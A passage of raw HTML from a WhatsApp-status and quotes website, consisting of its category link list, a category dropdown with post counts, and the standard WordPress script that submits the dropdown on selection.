	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
